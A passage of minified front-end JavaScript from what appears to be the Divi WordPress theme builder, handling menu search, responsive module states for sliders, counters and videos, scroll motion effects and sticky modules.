0!==n.uniqueSort?n.uniqueSort:n.unique,r=n([]);return t.each((function(){r=r.add(n(this).parents())})),e(r.get())}(e),o=t(e),i=new MutationObserver(window.et_pb_debounce((function(){var r=t(e);r<o&&n(window).trigger("resize"),o=r}),200)),a=0;a<r.length;a++)i.observe(r[a],{childList:!0,attributes:!0,attributeFilter:["class","style"],attributeOldValue:!1,characterData:!1,characterDataOldValue:!1,subtree:!1})})),y(),n(document).on("click",".et_pb_menu__search-button",(function(){!function(t){var e=t.find(".et_pb_menu__wrap").first(),r=t.find(".et_pb_menu__search-container").first(),o=t.find(".et_pb_menu__search-input").first(),i=t.find(".et_pb_row > .et_pb_menu__logo-wrap").first(),a=t.find(".et_pb_menu_inner_container > .et_pb_menu__logo-wrap").first(),s=i.add(a),u=n(window).width()<=980;if(!r.hasClass("et_pb_is_animating")){if(e.find(".mobile_nav.opened").removeClass("opened").addClass("closed"),e.find(".et_mobile_menu").hide(),e.removeClass("et_pb_menu__wrap--visible").addClass("et_pb_menu__wrap--hidden"),r.removeClass("et_pb_menu__search-container--hidden et_pb_menu__search-container--disabled").addClass("et_pb_menu__search-container--visible et_pb_is_animating"),r.css("padding-top","0px"),t.hasClass("et_pb_menu--style-left_aligned")||t.hasClass("et_pb_fullwidth_menu--style-left_aligned"))r.css("padding-left","".concat(s.width(),"px"));else{var c=s.height();r.css("padding-left","0px"),(u||t.hasClass("et_pb_menu--style-centered")||t.hasClass("et_pb_fullwidth_menu--style-centered"))&&r.css("padding-top","".concat(c>0?c+30:0,"px"))}o.css("font-size",t.find(".et-menu-nav li a").first().css("font-size")),setTimeout((function(){o.trigger("focus")}),0),setTimeout((function(){e.addClass("et_pb_no_animation"),r.addClass("et_pb_no_animation").removeClass("et_pb_is_animating")}),1e3)}}(n(this).closest(".et_pb_module"))})),n(document).on("click",".et_pb_menu__close-search-button",(function(){w(n(this).closest(".et_pb_module"))})),n(document).on("blur",".et_pb_menu__search-input",(function(){w(n(this).closest(".et_pb_module"))})),n((function(){n(".et_pb_menu--style-inline_centered_logo, .et_pb_fullwidth_menu--style-inline_centered_logo").each((function(){!function(t){var e=t.find(".et_pb_menu__logo-wrap").first();if(0!==e.length){var r=t.find(".et_pb_menu__menu").first();if(!(0===r.length||r.find(".et_pb_menu__logo").length>0)){var o=window.et_pb_menu_inject_inline_centered_logo(r.get(0));null!==o&&n(o).empty().append(e.clone())}}}(n(this))})),(0,o.default)(window.lazySizes)||n(document).on("lazyloaded",(function(t){var r=n(t.target),i=r.attr("name");r.is("iframe")&&((0,e.default)(i,"fitvid")||(0,o.default)(i))&&(r.attr("src",r.attr("data-src")),r.parent().fitVids())}))})),document.addEventListener("DOMContentLoaded",window.et_pb_reposition_menu_module_dropdowns),n(window).on("resize",window.et_pb_reposition_menu_module_dropdowns);var x={contexts:["content","attrs","styles","classes","visibility"],screenMode:void 0,windowWidth:void 0,init:function(t,e){x.screenMode=t,x.windowWidth=e,n(".et_multi_view__hover_selector").removeClass("et_multi_view__hover_selector"),x.getElements().each((function(){var t=n(this);if(!x.isBuilderElement(t)){var e=x.getData(t);e.$hoverSelector&&e.$hoverSelector.length&&e.$hoverSelector.addClass("et_multi_view__hover_selector"),x.normalStateHandler(e)}})),x.isTouchDevice()?(window.removeEventListener("touchstart",x.touchStateHandler),window.addEventListener("touchstart",x.touchStateHandler,{passive:!1})):(n(".et_multi_view__hover_selector").off("mouseenter mouseleave",x.hoverStateHandler),n(".et_multi_view__hover_selector").on("mouseenter mouseleave",x.hoverStateHandler),n("#main-header, #main-footer").off("mouseenter",x.resetHoverState),n("#main-header, #main-footer").on("mouseenter",x.resetHoverState))},normalStateHandler:function(t){t&&!x.isEmptyObject(t.normalState)&&x.callbackHandlerDefault(t.normalState,t.$target,t.$source,t.slug)},touchStateHandler:function(t){var e=n(t.target);if(n(t.target).hasClass("et_multi_view__hover_selector")||(e=n(t.target).closest(".et_multi_view__hover_selector")),e&&e.length){var r=n(t.target).is("a")?n(t.target):n(t.target).closest("a",e);if(r&&r.length){var o=r.attr("href");"#"!==o&&0===o.indexOf("#")&&n(o)&&n(o).length&&(t.preventDefault(),n("html, body").animate({scrollTop:n(o).offset().top},800))}else e.hasClass("et_multi_view__hovered")?x.resetHoverState(e,(function(){e.hasClass("et_clickable")&&e.trigger("click")})):x.setHoverState(e,(function(){e.hasClass("et_clickable")&&e.trigger("click")}))}},hoverStateHandler:function(t){var e=n(t.target);n(t.target).hasClass("et_multi_view__hover_selector")||(e=n(t.target).closest(".et_multi_view__hover_selector")),"mouseenter"!==t.type||e.hasClass("et_multi_view__hovered")?"mouseleave"===t.type&&e.hasClass("et_multi_view__hovered")&&x.resetHoverState(e):x.setHoverState(e)},setHoverState:function(t,e){x.resetHoverState();var r=[];t.data("etMultiView")&&r.push(x.getData(t)),t.find("[data-et-multi-view]").each((function(){var t=n(this);x.isBuilderElement(t)||r.push(x.getData(t))}));for(var o=0;o<r.length;o++){var i=r[o];!i||x.isEmptyObject(i.normalState)||x.isEmptyObject(i.hoverState)||x.callbackHandlerDefault(i.hoverState,i.$target,i.$source,i.slug)}t.addClass("et_multi_view__hovered"),"function"==typeof e&&e()},resetHoverState:function(t,e){var r=[];t&&t.length?(t.data("etMultiView")&&r.push(x.getData(t)),t.find("[data-et-multi-view]").each((function(){var t=n(this);x.isBuilderElement(t)||r.push(x.getData(t))}))):x.getElements().each((function(){var t=n(this);x.isBuilderElement(t)||r.push(x.getData(t))}));for(var o=0;o<r.length;o++){var i=r[o];!i||x.isEmptyObject(i.normalState)||x.isEmptyObject(i.hoverState)||x.callbackHandlerDefault(i.normalState,i.$target,i.$source,i.slug)}n(".et_multi_view__hover_selector").removeClass("et_multi_view__hovered"),"function"==typeof e&&e()},getData:function(t){if(!t||!t.length)return!1;var e=x.getScreenMode(),r=t.data("etMultiView");if(!r)return!1;if("string"==typeof r&&(r=x.tryParseJSON(r)),!r||!r.schema||!r.slug)return!1;var o=r.target?n(r.target):t;if(!o||!o.length)return!1;for(var i={},a={},s=0;s<x.contexts.length;s++){var u=x.contexts[s];r.schema&&r.schema.hasOwnProperty(u)&&(r.schema[u].hasOwnProperty(e)?i[u]=r.schema[u][e]:"tablet"===e&&r.schema[u].hasOwnProperty("desktop")?i[u]=r.schema[u].desktop:"phone"===e&&r.schema[u].hasOwnProperty("tablet")?i[u]=r.schema[u].tablet:"phone"===e&&r.schema[u].hasOwnProperty("desktop")&&(i[u]=r.schema[u].desktop),r.schema[u].hasOwnProperty("hover")&&(a[u]=r.schema[u].hover))}var c=!!r.hover_selector&&n(r.hover_selector);return c&&c.length||(c=t.hasClass(".et_pb_module")?t:t.closest(".et_pb_module")),{normalState:i,hoverState:a,$target:o,$source:t,$hoverSelector:c,slug:r.slug,screenMode:e}},callbackHandlerDefault:function(t,e,n,r){if(r){var o=x.getCallbackHandlerCustom(r);if(o&&"function"==typeof o)return o(t,e,n,r)}var i={};return t.hasOwnProperty("content")&&(i.content=x.updateContent(t.content,e,n)),t.hasOwnProperty("attrs")&&(i.attrs=x.updateAttrs(t.attrs,e,n)),t.hasOwnProperty("styles")&&(i.styles=x.updateStyles(t.styles,e,n)),t.hasOwnProperty("classes")&&(i.classes=x.updateClasses(t.classes,e,n)),t.hasOwnProperty("visibility")&&(i.visibility=x.updateVisibility(t.visibility,e,n)),!x.isEmptyObject(i)&&i},callbackHandlerCounter:function(t,e,n){var r=x.callbackHandlerDefault(t,e,n);r&&r.attrs&&r.attrs.hasOwnProperty("data-width")&&window.et_bar_counters_init(e)},callbackHandlerNumberCounter:function(t,e,n){if(e.hasClass("title"))return x.callbackHandlerDefault(t,e,n);var r=t.attrs||!1;if(r&&(r.hasOwnProperty("data-percent-sign")&&x.updateContent(r["data-percent-sign"],e.find(".percent-sign"),n),r.hasOwnProperty("data-number-value"))){var o=e.closest(".et_pb_number_counter"),i=r["data-number-value"]||50,a=r["data-number-separator"]||"";x.updateAttrs({"data-number-value":i,"data-number-separator":a},o,n)&&o.data("easyPieChart")&&o.data("easyPieChart").update(i)}},callbackHandlerCircleCounter:function(t,e,n){if(!e.hasClass("et_pb_circle_counter_inner"))return x.callbackHandlerDefault(t,e,n);var r=t.attrs||!1;if(r&&(r.hasOwnProperty("data-percent-sign")&&x.updateContent(r["data-percent-sign"],e.find(".percent-sign"),n),r.hasOwnProperty("data-number-value"))){var o=e.closest(".et_pb_circle_counter_inner"),i=r["data-number-value"];x.updateAttrs({"data-number-value":i},o,n)&&o.data("easyPieChart")&&(window.et_pb_circle_counter_init(o),o.data("easyPieChart").update(i))}},callbackHandlerSlider:function(t,e,n){var r=x.callbackHandlerDefault(t,e,n);e.hasClass("et_pb_module")&&r&&r.classes&&(r.classes.add&&-1!==r.classes.add.indexOf("et_pb_slider_no_arrows")&&e.find(".et-pb-slider-arrows").addClass("et_multi_view_hidden"),r.classes.remove&&-1!==r.classes.remove.indexOf("et_pb_slider_no_arrows")&&e.find(".et-pb-slider-arrows").removeClass("et_multi_view_hidden"),r.classes.add&&-1!==r.classes.add.indexOf("et_pb_slider_no_pagination")&&e.find(".et-pb-controllers").addClass("et_multi_view_hidden"),r.classes.remove&&-1!==r.classes.remove.indexOf("et_pb_slider_no_pagination")&&e.find(".et-pb-controllers").removeClass("et_multi_view_hidden"))},callbackHandlerPostSlider:function(t,e,n){var r=x.callbackHandlerDefault(t,e,n);e.hasClass("et_pb_module")&&r&&r.classes&&(r.classes.add&&-1!==r.classes.add.indexOf("et_pb_slider_no_arrows")&&e.find(".et-pb-slider-arrows").addClass("et_multi_view_hidden"),r.classes.remove&&-1!==r.classes.remove.indexOf("et_pb_slider_no_arrows")&&e.find(".et-pb-slider-arrows").removeClass("et_multi_view_hidden"),r.classes.add&&-1!==r.classes.add.indexOf("et_pb_slider_no_pagination")&&e.find(".et-pb-controllers").addClass("et_multi_view_hidden"),r.classes.remove&&-1!==r.classes.remove.indexOf("et_pb_slider_no_pagination")&&e.find(".et-pb-controllers").removeClass("et_multi_view_hidden"))},callbackHandlerVideoSlider:function(t,e,n){var r=x.callbackHandlerDefault(t,e,n);if(e.hasClass("et_pb_slider")&&r&&r.classes){r.classes.add&&-1!==r.classes.add.indexOf("et_pb_slider_no_arrows")&&e.find(".et-pb-slider-arrows").addClass("et_multi_view_hidden"),r.classes.remove&&-1!==r.classes.remove.indexOf("et_pb_slider_no_arrows")&&e.find(".et-pb-slider-arrows").removeClass("et_multi_view_hidden");var o=r.classes.add&&-1!==r.classes.add.indexOf("et_pb_slider_dots")?"et_pb_slider_dots":!(!r.classes.add||-1===r.classes.add.indexOf("et_pb_slider_carousel"))&&"et_pb_slider_carousel";if(o){var i=e.data("et_pb_simple_slider");"object"===c(i)&&i.et_slider_destroy(),et_pb_slider_init(e),"et_pb_slider_carousel"===o&&e.siblings(".et_pb_carousel").et_pb_simple_carousel({slide_duration:1e3})}}},callbackHandlerSliderItem:function(t,e,r){if(!e.hasClass("et_pb_slide_video")&&!e.is("img"))return x.callbackHandlerDefault(t,e,r);if(e.hasClass("et_pb_slide_video")){var o=!(!t||!t.content)&&n(t.content),i=-1!==e.html().indexOf("fluid-width-video-wrapper")?n(e.find(".fluid-width-video-wrapper").html()):n(e.html());if(!o||!i)return;var a=!1;if(o.hasClass("wp-video")&&i.hasClass("wp-video")?function(){if(o.find("source").length!==i.find("source").length)return!0;var t=!1;return o.find("source").each((function(e){var r=i.find("source").eq(e);n(this).attr("src")!==r.attr("src")&&(t=!0)})),t}()&&(a=x.callbackHandlerDefault(t,e,r)):(o.is("iframe")&&i.is("iframe")&&o.attr("src")!==i.attr("src")||o.hasClass("wp-video")&&i.is("iframe")||o.is("iframe")&&i.hasClass("wp-video"))&&(a=x.callbackHandlerDefault(t,e,r)),a&&a.content)if(o.is("iframe"))e.closest(".et_pb_module").fitVids();else{var s=o.find("video").attr("width"),u=o.find("video").attr("height"),c=e.width(),l=c/s*u;e.find("video").mediaelementplayer({videoWidth:parseInt(c),videoHeight:parseInt(l),autosizeProgress:!1,success:function(t,e){var r=n(e),o=l-r.height()+n(t).height();r.css("margin-top","".concat(o,"px"))}})}}else if(e.is("img")&&(a=x.callbackHandlerDefault(t,e,r))&&a.attrs&&a.attrs.src){var f=e.closest(".et_pb_module");e.css("visibility","hidden"),et_fix_slider_height(f),setTimeout((function(){et_fix_slider_height(f),e.css("visibility","visible")}),100)}},callbackHandlerVideo:function(t,e,r){if(e.hasClass("et_pb_video_overlay"))return x.callbackHandlerDefault(t,e,r);var o=!1,i=!(!t||!t.content)&&n(t.content),a=-1!==e.html().indexOf("fluid-width-video-wrapper")?n(e.find(".fluid-width-video-wrapper").html()):n(e.html());return i&&a?(i.is("video")&&a.is("video")?function(){if(i.find("source").length!==a.find("source").length)return!0;var t=!1;return i.find("source").each((function(e){var r=a.find("source").eq(e);n(this).attr("src")!==r.attr("src")&&(t=!0)})),t}()&&(o=x.callbackHandlerDefault(t,e,r)):(i.is("iframe")&&a.is("iframe")&&i.attr("src")!==a.attr("src")||i.is("video")&&a.is("iframe")||i.is("iframe")&&a.is("video"))&&(o=x.callbackHandlerDefault(t,e,r)),o&&o.content&&i.is("iframe")&&n.fn.fitVids&&e.fitVids(),o):void 0},callbackHandlerBlog:function(t,e,n){var r=x.callbackHandlerDefault(t,e,n),o=x.getObjectValue(r,"classes.add");o&&-1!==o.indexOf("et_pb_blog_show_content")&&et_reinit_waypoint_modules()},callbackHandlerWooCommerceBreadcrumb:function(t,e,n){if(t.content)return x.callbackHandlerDefault(t,e,n);if(t.attrs&&t.attrs.hasOwnProperty("href")){var r=t.attrs.href;return x.updateAttrs({href:r},e,n)}},callbackHandlerWooCommerceTabs:function(t,e,r){var o=x.callbackHandlerDefault(t,e,r);if(o&&o.attrs&&o.attrs.hasOwnProperty("data-include_tabs")){e.find("li").hide(),e.find("li").removeClass("et_pb_tab_active");var i=[];o.attrs["data-include_tabs"].split("|").forEach((function(t){""!==t.trim()&&i.push("".concat(t,"_tab"))})),i.forEach((function(t,e){0===e&&n(".".concat(t)).addClass("et_pb_tab_active"),n(".".concat(t)).show()}))}},getCallbackHandlerCustom:function(t){switch(t){case"et_pb_counter":return x.callbackHandlerCounter;case"et_pb_number_counter":return x.callbackHandlerNumberCounter;case"et_pb_circle_counter":return x.callbackHandlerCircleCounter;case"et_pb_slider":case"et_pb_fullwidth_slider":return x.callbackHandlerSlider;case"et_pb_post_slider":case"et_pb_fullwidth_post_slider":return x.callbackHandlerPostSlider;case"et_pb_video_slider":return x.callbackHandlerVideoSlider;case"et_pb_slide":return x.callbackHandlerSliderItem;case"et_pb_video":return x.callbackHandlerVideo;case"et_pb_blog":return x.callbackHandlerBlog;case"et_pb_wc_breadcrumb":return x.callbackHandlerWooCommerceBreadcrumb;case"et_pb_wc_tabs":return x.callbackHandlerWooCommerceTabs;default:return!1}},updateContent:function(t,e,r){if(void 0===t)return!1;var o=n("<"+(e.get(0).tagName||"div")+">").html(t);return e.html()!==o.html()&&(e.empty().html(t),r.hasClass("et_multi_view_swapped")||r.addClass("et_multi_view_swapped"),!0)},updateAttrs:function(t,e,r){if(!t)return!1;var o={};return n.each(t,(function(n,r){switch(n){case"class":case"style":break;case"srcset":case"sizes":break;default:e.attr(n)!==r&&(e.attr(n,r),0===n.indexOf("data-")&&e.data(n.replace("data-",""),r),"src"===n&&(r?(e.removeClass("et_multi_view_hidden_image"),t.srcset&&t.sizes?(e.attr("srcset",t.srcset),e.attr("sizes",t.sizes)):(e.removeAttr("srcset"),e.removeAttr("sizes"))):(e.addClass("et_multi_view_hidden_image"),e.removeAttr("srcset"),e.removeAttr("sizes"))),o[n]=r)}})),!x.isEmptyObject(o)&&(r.hasClass("et_multi_view_swapped")||r.addClass("et_multi_view_swapped"),o)},updateStyles:function(t,e,r){if(!t)return!1;var o={};return n.each(t,(function(t,n){e.css(t)!==n&&(e.css(t,n),o[t]=n)})),!x.isEmptyObject(o)&&(r.hasClass("et_multi_view_swapped")||r.addClass("et_multi_view_swapped"),o)},updateClasses:function(t,e,n){if(!t)return!1;var r={};if(t.add)for(var o=0;o<t.add.length;o++)e.hasClass(t.add[o])||(e.addClass(t.add[o]),r.hasOwnProperty("add")||(r.add=[]),r.add.push(t.add[o]));if(t.remove)for(o=0;o<t.remove.length;o++)e.hasClass(t.remove[o])&&(e.removeClass(t.remove[o]),r.hasOwnProperty("remove")||(r.remove=[]),r.remove.push(t.remove[o]));return!x.isEmptyObject(r)&&(n.hasClass("et_multi_view_swapped")||n.addClass("et_multi_view_swapped"),r)},updateVisibility:function(t,e,n){var r={};return t&&e.hasClass("et_multi_view_hidden")&&(e.removeClass("et_multi_view_hidden"),r.isVisible=!0),t||e.hasClass("et_multi_view_hidden")||(e.addClass("et_multi_view_hidden"),r.isHidden=!0),!x.isEmptyObject(r)&&(n.hasClass("et_multi_view_swapped")||n.addClass("et_multi_view_swapped"),r)},isEmptyObject:function(t){if(!t)return!0;var e=!0;for(var n in t)t.hasOwnProperty(n)&&(e=!1);return e},getObjectValue:function(t,e,r){try{for(var o=n.extend({},t),i=e.split("."),a=0;a<i.length;++a)o=o[i[a]];return o}catch(t){return r}},tryParseJSON:function(t){try{return JSON.parse(t)}catch(t){return!1}},getScreenMode:function(){if(s.isBuilder&&x.screenMode)return x.screenMode;var t=x.getWindowWidth();return t>980?"desktop":t>767?"tablet":"phone"},getWindowWidth:function(){return x.windowWidth?x.windowWidth:s.isBuilder?n(".et-core-frame").width():n(window).width()},getElements:function(){return s.isBuilder?n(".et-core-frame").contents().find("[data-et-multi-view]"):n("[data-et-multi-view]")},isBuilderElement:function(t){return t.closest("#et-fb-app").length>0},isTouchDevice:function(){return"ontouchstart"in window||navigator.msMaxTouchPoints}};!function(){if(s.isBuilder)n(window).on("et_fb_preview_mode_changed",(function(t,e){"et_fb_preview_mode_changed"===t.type&&x.init(e)}));else{n((function(){x.init()})),n(window).on("orientationchange",(function(t){x.init()}));var t=null;n(window).on("resize",(function(e){e.originalEvent&&e.originalEvent.isTrusted&&(clearTimeout(t),t=setTimeout((function(){x.init(void 0,n(window).width())}),200))}))}}(),s.isBuilder&&n((function(){n(document).on("submit",".et-fb-root-ancestor-sibling form",(function(t){t.preventDefault()})),n(document).on("click",'.et-fb-root-ancestor-sibling a, .et-fb-root-ancestor-sibling button, .et-fb-root-ancestor-sibling input[type="submit"]',(function(t){t.preventDefault()}))})),window.etInitWooReviewsRatingStars=function(){n('select[name="rating"]').each((function(){n(this).prev(".stars").remove(),n(this).hide().before('<p class="stars">\t\t\t\t\t\t<span>\t\t\t\t\t\t\t<a class="star-1" href="#">1</a>\t\t\t\t\t\t\t<a class="star-2" href="#">2</a>\t\t\t\t\t\t\t<a class="star-3" href="#">3</a>\t\t\t\t\t\t\t<a class="star-4" href="#">4</a>\t\t\t\t\t\t\t<a class="star-5" href="#">5</a>\t\t\t\t\t\t</span>\t\t\t\t\t</p>')}))}}(t)}).call(this,n(5))},function(t,e,n){"use strict";(function(t,e){function o(t){return(o="function"==typeof Symbol&&"symbol"==r(Symbol.iterator)?function(t){return r(t)}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":r(t)})(t)}var i=P(n(52)),a=P(n(181)),s=P(n(74)),u=P(n(10)),c=P(n(1)),l=P(n(427)),f=P(n(2)),d=P(n(4)),p=P(n(13)),_=P(n(35)),h=P(n(148)),v=function(t,e){if(t&&t.__esModule)return t;if(null===t||"object"!==o(t)&&"function"!=typeof t)return{default:t};var n=function(t){if("function"!=typeof WeakMap)return null;var e=new WeakMap,n=new WeakMap;return function(t){return t?n:e}(t)}(e);if(n&&n.has(t))return n.get(t);var r={},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in t)if("default"!==a&&Object.prototype.hasOwnProperty.call(t,a)){var s=i?Object.getOwnPropertyDescriptor(t,a):null;s&&(s.get||s.set)?Object.defineProperty(r,a,s):r[a]=t[a]}return r.default=t,n&&n.set(t,r),r}(n(1434)),g=n(831),m=n(818),b=n(533),y=P(n(760)),w=n(836),x=n(392),O=n(338);function P(t){return t&&t.__esModule?t:{default:t}}function S(t){return function(t){if(Array.isArray(t))return j(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,e){if(t){if("string"==typeof t)return j(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?j(t,e):void 0}}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function j(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}var C=t(x.top_window.document).find((0,O.getContentAreaSelector)(x.top_window,!0)).length>0,k=(0,p.default)(window.ET_Builder)&&(0,h.default)(window.ET_Builder)>1&&!C,E=function(){return e(window).width()},T=function(t,e){return{id:e,effects:(t||[]).map(b.fromObject)}},M=new g.ETBuilderScrollEffects(v,(function(t,e){return'body[data-scroll-step="'.concat(t,'"] ').concat(e)})),I=!1,A=function(){var t=window.et_pb_motion_elements||[];if(!k||(0,d.default)(t))return t;var e={};return(0,u.default)(["desktop","tablet","phone"],(function(t){e[t]=(0,s.default)(window.et_pb_motion_elements[t],(function(t){return(0,a.default)(t.id,"_tb_header")||(0,a.default)(t.id,"_tb_body")||(0,a.default)(t.id,"_tb_footer")}))})),e},B=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"hide",n=A(),r=(0,c.default)(n,"desktop",[]);(0,d.default)(r)||(0,u.default)(r,(function(n){var r=e(n.id);"hide"===t?r.addClass("et-pb-before-scroll-animation"):(r.removeClass("et-pb-before-scroll-animation et_animated et-waypoint"),r.addClass("et_had_animation"))}))},L=function(t){return t<=y.default.responsiveLandscape.phone?"phone":t<=y.default.responsiveLandscape.tablet?"tablet":"desktop"},W=function(t,e){var n=(0,l.default)(t[e]||[],"id");(0,_.default)(n,T).forEach((function(t){var e=t.id,r=t.effects;if(!(0,d.default)(r)&&(0,f.default)(r)){var o=(0,c.default)(n,[e,"0"],{}),i=(0,c.default)(o,"trigger_start","middle"),a={start:i,end:i};if("on"===o.grid_motion){if(!o.child_slug){var s=function(t,e){var n=parseInt(t.children_count),r={};if(n>0)for(var o=0;o<n;o++)r[".".concat(t.module_type,"_item_").concat(t.module_index,"_").concat(o)]=e;return r}(o,r);(0,u.default)(s,(function(t,e){M.add(e,t,a)}))}}else{var l=(0,d.default)(o.transforms)?[]:(0,m.convertTransforms)(o.transforms);M.add(e,[].concat(S(l),S(r)),a)}}else M.remove(e)})),I||(I=!0,setTimeout((function(){return B("show")}),200))},F=A();if(!(0,d.default)(F)){var D=t(window),V=new w.Window(D.width(),D.height()),z=F,H=L(E());B(),e(window).on("load",(0,i.default)((function(){return W(z,H)}),500)),e(window).on("resize",(0,i.default)((function(){return V.setWidth(D.width()).setHeight(D.height())}),500)),V.addSizeChangeListener((function(){var t=L(E());t!==H?W(z,H=t):M.refresh()}))}}).call(this,n(5),n(5))},function(t,e,n){"use strict";(function(t){Object.defineProperty(e,"__esModule",{value:!0}),e.setScrollStep=e.removeStyle=e.createStyle=e.offScroll=e.onScroll=e.getPageHeight=e.getViewportOffset=e.getViewportHeight=e.getHeight=e.getTopOffset=void 0;var r,o,i=(r=n(52))&&r.__esModule?r:{default:r},a=n(392),s=n(120),u=n(338),c=t,l=function(){return window},f=c(a.top_window.document).find((0,u.getContentAreaSelector)(a.top_window,!0)).length>0,d=0;c(window).on("resize",(0,i.default)((function(){return d=0}),200));e.getTopOffset=function(t){var e=c(t)[0],n=c("body").hasClass("et_fixed_nav"),r=e&&function t(e){return e?e.offsetTop+t(e.offsetParent):0}(e)||0;if(n){var o=c("#main-header");r-=o.length>0?o.innerHeight():0}return f&&(r+=100),r},e.getHeight=function(t){return c(t).innerHeight()||0},e.getViewportHeight=function(){return d||(d=c(f?a.top_window:window).height()+((0,s.isRealMobileDevice)()?100:0))};var p=function(){return Math.abs((t=f?a.top_window.document:document,e=f?(0,u.getMotionEffectTrackerContainer)(a.top_window,!0):"body",o||(c(t).find(e).prepend('<div id="et-pb-motion-effects-offset-tracker"></div>'),o=t.getElementById("et-pb-motion-effects-offset-tracker")),o).getBoundingClientRect().top);var t,e};e.getViewportOffset=p,e.getPageHeight=function(){return c(document).height()||0},e.onScroll=function(t){c((0,u.getContentAreaSelector)(a.top_window,!0)).length>0?c((0,u.getContentAreaSelector)(a.top_window,!0)).on("scroll",(function(){return t(p())})):c(l()).on("scroll",(function(){return t(p())}))},e.offScroll=function(t){return c(l()).off("scroll",t)},e.createStyle=function(t,e){c('<style data-id="'.concat(t,'">').concat(e,"</style>")).appendTo("head")},e.removeStyle=function(t){c('style[data-id="'.concat(t,'"]')).remove()},e.setScrollStep=function(t){c("body").attr("data-scroll-step",t)}}).call(this,n(5))},function(t,e,n){"use strict";var r=p(n(210)),o=p(n(10)),i=p(n(1)),a=p(n(41)),s=p(n(17)),u=p(n(149)),c=p(n(5)),l=p(n(1436)),f=p(n(843)),d=n(369);function p(t){return t&&t.__esModule?t:{default:t}}var _={};d.isVB||d.isBFB||d.isTB||d.isLBB?f.default.addSettingsChangeListener((function(){var t,e,n;(0,o.default)((t=(0,s.default)(_),e=f.default.modules,n=(0,s.default)(e),(0,r.default)(t,n)),(function(t){_[t].endSticky(),_[t].setProp("isSticky",!1),_[t].removeListeners(),delete _[t]})),(0,o.default)(f.default.modules,(function(t,e){var n=(0,i.default)(_,e);if(n){var r=(0,s.default)(n.getSettings()),o=(0,u.default)(t,r);if((0,a.default)(n.getSettings(),o))return;_[e].setSettings(t,!0)}else _[e]=new l.default(t)}))})):(0,c.default)((function(){(0,o.default)(f.default.modules,(function(t,e){_[e]=new l.default(t)}))}))},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var o=T(n(52)),i=T(n(74)),a=T(n(10)),s=T(n(1)),u=T(n(49)),c=T(n(9)),l=T(n(2)),f=T(n(4)),d=T(n(30)),p=T(n(153)),_=T(n(91)),h=T(n(122)),v=T(n(13)),g=T(n(40)),m=T(n(14)),b=T(n(94)),y=T(n(80)),w=T(n(5)),x=n(120),O=n(110),P=T(n(954)),S=T(n(955)),j=T(n(843)),C=n(369),k=n(755),E=n(1437);function T(t){return t&&t.__esModule?t:{default:t}}function M(t){return(M="function"==typeof Symbol&&"symbol"==r(Symbol.iterator)?function(t){return r(t)}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":r(t)})(t)}function I(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function A(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?I(Object(n),!0).forEach((function(e){B(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):I(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function B(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}e.default=function t(e){var n=this;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),B(this,"settings",{}),B(this,"props",{id:null,$selector:null,position:null,topBottomPosition:null,customTopOffset:0,customBottomOffset:0,height:0,heightSticky:0,offsets:{},isSticky:null,isPaused:null,pauseScrollTop:!1,topLimitSettings:!1,bottomLimitSettings:!1,themeFixedPrimaryNavHeight:0}),B(this,"storeSync",["id","isSticky","isPaused","customTopOffset","customBottomOffset","height","heightSticky","width","widthSticky","paddingSticky","offsets","topLimit","bottomLimit","topLimitSettings","bottomLimitSettings"]),B(this,"lockStyleClassname","et-script-sticky-temporary-height-lock"),B(this,"startStickyFinalStyleTimeout",void 0),B(this,"endStickyUnlockParentTimeout",void 0),B(this,"removeListeners",(function(){P.default.removeScrollTopChangeListener(n.onWindowScroll),P.default.removeWidthChangeListener(n.onWindowWidthChange),P.default.removeBreakpointChangeListener(n.onBreakpointChange),P.default.removeScrollLocationChangeListener(n.onWindowScrollLocationChange),S.default.removeDimensionChangeListener(n.onDocumentDimensionChange),window.removeEventListener("ETDiviFixedHeaderTransitionEnd",n.onDiviFixedHeaderTransitionEnd),n.domObserver.disconnect()})),B(this,"getSettings",(function(){return n.settings})),B(this,"getThemeFixedPrimaryNavName",(function(){return C.isDiviTheme?"diviFixedPrimaryNav":!!C.isExtraTheme&&"extraFixedPrimaryNav"})),B(this,"setSettings",(function(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1];n.settings=A({},t),n.setProp("id",t.id),n.setProp("$selector",(0,w.default)("".concat(t.selector,":not(.et_pb_sticky_placeholder)"))),n.getProp("$selector").closest(".et-l--header").length>0&&n.setProp("isInsideTbHeader",!0),n.getProp("$selector").closest(".et-l--footer").length>0&&n.setProp("isInsideTbFooter",!0),e&&(n.setInitialProps(),setTimeout((function(){n.endSticky(),n.setProp("isSticky",!1),n.onWindowScroll()}),10))})),B(this,"getSetting",(function(t,e){var 